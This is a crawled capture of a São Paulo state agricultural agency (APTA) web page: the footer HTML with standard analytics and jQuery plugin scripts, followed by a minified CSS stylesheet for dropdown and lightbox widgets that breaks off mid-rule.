<p>Praça Ramos de Azevedo, 254, 2°andar, República, São Paulo-SP<br />CEP: 01037-912 Telefone: +55 (11) 5067-0447</p>
</div>
<div class="col-md-5 text-center margT10"><a href="http://www.transparencia.sp.gov.br/" target="_blank" title="Portal da Transparência do Estado de São Paulo"> <img src="/images/transparencia.png" alt="Portal da Transparência do Estado de São Paulo" /> </a> <a href="http://www.sic.sp.gov.br/" title="Serviço Estadual de Informações ao Cidadão"> <img src="/images/sicculturasp.png" alt="Serviço Estadual de Informações ao Cidadão" width="170" height="51" /> </a></div>
<div id="validation">
<p style="text-align: right;">Copyright © 2014 - 2018 APTA <br /> Desenvolvido por&nbsp; <a href="http://spezzi.com.br" target="_blank"><img src="/images/logo-spezzi.png" alt="logo spezzi" /></a></p>
</div>
<div class="clear">&nbsp;<img src="/images/rodape2023.jpeg" alt="rodape2023" width="1214" height="103" />&nbsp;</div>
</div></div>
</section></section></section></section></section>
<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40613862-1', 'sp.gov.br');
  ga('send', 'pageview');</script>
<script type="text/javascript" src="/plugins/system/zo2/assets/vendor/bootstrap/core/js/bootstrap.min.js"></script><script type="text/javascript" src="/plugins/system/zo2/assets/vendor/ekko-lightbox.js"></script><script type="text/javascript" src="/plugins/system/zo2/assets/vendor/jquery.sticky.js"></script><script type="text/javascript" src="/plugins/system/zo2/assets/zo2/js/scripts.js"></script><script type="text/javascript" src="/plugins/system/zo2/assets/zo2/js/site.megamenu.js"></script><script type="text/javascript" src="/plugins/system/zo2/assets/zo2/js/site.scripts.js"></script>
<script>jQuery(document).ready( function () {zo2.settings.token = "c017e8188c010cc68c4f84af4421a5fe"; }); </script><noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apta.sp.gov.br/media/com_docman/css/site.css?5d36c294
body_size: 15691
content:
.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container .select2-choice,.select2-container .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-container .select2-choices{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #999;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-o-linear-gradient(bottom, #eee 0%, #fff 50%);background-image:-ms-linear-gradient(top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container .select2-choice abbr,.select2-container .select2-container-multi.select2-container-disabled .select2-choices abbr,.select2-container-multi.select2-container-disabled .select2-container .select2-choices abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("../../koowa/com_koowa/images/select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container .select2-choice abbr:hover,.select2-container .select2-container-multi.select2-container-disabled .select2-choices abbr:hover,.select2-container-multi.select2-container-disabled .select2-container .select2-choices abbr:hover{background-position:right -11px;cursor:pointer}.select2-container .select2-choice .select2-arrow,.select2-container .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow,.select2-container-multi.select2-container-disabled .select2-container .select2-choices .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-o-linear-gradient(bottom, #ccc 0%, #eee 60%);background-image:-ms-linear-gradient(top, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b,.select2-container .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow b,.select2-container-multi.select2-container-disabled .select2-container .select2-choices .select2-arrow b{display:block;width:100%;height:100%;background:url("../../koowa/com_koowa/images/select2.png") no-repeat 0 1px}.select2-container.select2-drop-above .select2-choice,.select2-container.select2-drop-above .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-container.select2-drop-above .select2-choices{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-o-linear-gradient(bottom, #eee 0%, #fff 90%);background-image:-ms-linear-gradient(top, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen,.select2-container.select2-allowclear .select2-container-multi.select2-container-disabled .select2-choices .select2-chosen,.select2-container-multi.select2-container-disabled .select2-container.select2-allowclear .select2-choices .select2-chosen{margin-right:42px}.select2-container.select2-allowclear .select2-choice abbr,.select2-container.select2-allowclear .select2-container-multi.select2-container-disabled .select2-choices abbr,.select2-container-multi.select2-container-disabled .select2-container.select2-allowclear .select2-choices abbr{display:inline-block}.select2-container .select2-choice>.select2-chosen,.select2-container .select2-container-multi.select2-container-disabled .select2-choices>.select2-chosen,.select2-container-multi.select2-container-disabled .select2-container .select2-choices>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container.select2-container-disabled .select2-choice,.select2-container.select2-container-disabled .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-container.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow,.select2-container.select2-container-disabled .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow,.select2-container-multi.select2-container-disabled .select2-container.select2-container-disabled .select2-choices .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr,.select2-container.select2-container-disabled .select2-container-multi.select2-container-disabled .select2-choices abbr,.select2-container-multi.select2-container-disabled .select2-container.select2-container-disabled .select2-choices abbr{display:none}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;opacity:0;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;height:auto !important;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,0.15);-moz-box-shadow:0 4px 5px rgba(0,0,0,0.15);box-shadow:0 4px 5px rgba(0,0,0,0.15)}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,0.15);-moz-box-shadow:0 -4px 5px rgba(0,0,0,0.15);box-shadow:0 -4px 5px rgba(0,0,0,0.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop-active{border:1px solid #08c;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #08c}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fff url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px;background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,-o-linear-gradient(bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,-ms-linear-gradient(top, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%;background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,-o-linear-gradient(bottom, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,-ms-linear-gradient(top, #fff 85%, #eee 99%);background:url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-container-active .select2-choices,.select2-container-active .select2-choices{border:1px solid #08c;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3)}.select2-dropdown-open .select2-choice,.select2-dropdown-open .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-dropdown-open .select2-choices{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-o-linear-gradient(bottom, #fff 0%, #eee 50%);background-image:-ms-linear-gradient(top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-dropdown-open.select2-drop-above .select2-choices,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #08c;border-top-color:transparent;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:-ms-linear-gradient(bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow,.select2-dropdown-open .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow,.select2-container-multi.select2-container-disabled .select2-dropdown-open .select2-choices .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow b,.select2-container-multi.select2-container-disabled .select2-dropdown-open .select2-choices .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:0 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:transparent}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.select2-results .select2-highlighted{color:white;border-top:1px solid #07c;text-shadow:rgba(0,0,0,0.2) 0 -1px 0;background-color:#006ccc;background-image:-moz-linear-gradient(top, #08c, #04c);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));background-image:-webkit-linear-gradient(top, #08c, #04c);background-image:-o-linear-gradient(top, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0044CC', GradientType=0);-webkit-box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset;-moz-box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset;box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-more-results{background:#f4f4f4;display:list-item}.select2-more-results.select2-active{background:#f4f4f4 url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100%}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;min-height:26px;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:-o-linear-gradient(top, #eee 1%, #fff 15%);background-image:-ms-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:transparent !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("../../koowa/com_koowa/images/select2-spinner.gif") no-repeat 100% !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaaaaa;border-radius:3px;-webkit-box-shadow:0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);box-shadow:0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);background-clip:padding-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #08c;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3)}.select2-container-multi .select2-search-choice-close{left:3px}.select2-locked{padding:3px 5px 3px 5px !important}.select2-default{color:#999 !important}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("../../koowa/com_koowa/images/select2.png") right top no-repeat}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-container-multi.select2-container-disabled .select2-choices abbr,.select2-container-multi.select2-container-disabled .select2-container .select2-choices abbr,.select2-container .select2-choice .select2-arrow b,.select2-container .select2-container-multi.select2-container-disabled .select2-choices .select2-arrow b,.select2-container-multi.select2-container-disabled .select2-container .select2-choices .select2-arrow b{background-image:url("../../koowa/com_koowa/images/select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.select2-drop ul{margin:0 4px 4px}.select2-container.select2-container.select2-container{min-width:100%}.select2-container.select2-container.select2-container .select2-choice,.select2-container.select2-container.select2-container .select2-container-multi.select2-container-disabled .select2-choices,.select2-container-multi.select2-container-disabled .select2-container.select2-container.select2-container .select2-choices,.select2-container.select2-container.select2-container .select2-choice .select2-chosen,.select2-container.select2-container.select2-container .select2-container-multi.select2-container-disabled .select2-choices .select2-chosen,.select2-container-multi.select2-container-disabled .select2-container.select2-container.select2-container .select2-choices .select2-chosen{white-space:normal}body .tab-pane.tab-pane.tab-pane .select2-container{min-width:220px;width:auto !important;max-width:100%}.select2-container-multi .select2-choices .select2-search-choice.select2-search-choice{margin-right:3px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-wrap .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.mfp-wrap .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.mfp-wrap .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.mfp-wrap .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;padding-right:36px;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-wrap .mfp-container{min-height:420px}.mfp-wrap .mfp-container.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-wrap .mfp-container.mfp-inline-holder .mfp-content{max-width:1200px;margin:0 auto}.mfp-wrap .mfp-container .mfp-inline{display:block;width:auto;height:auto;padding:15px}.mfp-wrap .mfp-container .mfp-close{margin:0;padding:0;color:white;right:0;text-align:center;width:40px;height:40px;line-height:40px;top:-40px;font-size:24px;right:-14px}.mfp-wrap .mfp-container .mfp-close:hover{border:none;background:transparent;margin:0;padding:0;color:white}.mfp-wrap .mfp-container.mfp-image-holder .mfp-close{top:0}.mfp-wrap .mfp-container .mfp-iframe-scaler .mfp-iframe,.mfp-wrap .mfp-container .mfp-inline{background:white;box-shadow:0 0 8px rgba(0,0,0,0.6)}.koowa_dialog_modal .mfp-content{max-height:100%;min-height:100%;height:100%}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler{padding:0;margin:0;height:100%}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler .mfp-iframe{position:relative}@media screen and (min-width: 712px){.koowa_dialog_modal .mfp-content{min-height:0;max-width:1200px !important;max-height:800px !important}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler{height:100%;max-height:100% !important}.koowa_dialog_modal 